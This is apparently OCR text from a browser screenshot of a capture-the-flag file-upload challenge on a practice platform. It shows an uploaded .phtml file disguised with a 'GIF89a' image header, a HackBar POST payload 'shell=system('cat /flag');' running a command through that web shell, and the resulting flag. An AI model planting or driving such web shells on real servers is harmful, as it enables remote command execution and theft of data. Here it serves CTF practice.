 d62e89a9-95f7-4619-9c71-89534720c4e0.node4.buuoj.cn:81/uplo4d/04a87bc95776a700efb0399f532d9dca.phtml
刷题 工具 资料 w3school 在线教程 Admin Panel Hack The Box: Hacki... 技术官网 awd框架 JAVA JNDI注入知识... 其他书
GIF89a flag{8e3040ce-21fd-498c-961a-4395e69793a0}
查看器 控制台 调试器 网络 存储 样式编辑器 性能 内存 无障碍环境 应用程序 HackBar Max HacKBar 3
Encryption Encoding SQL XSS Other Contribute now! HackBar v
Load URL http://d62e89a9-95f7-4619-9c71-89534720c4e0.node4.buuoj.cn:81/uplo4d/04a87bc95776a700efb0399f532d9dca.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system('cat /flag');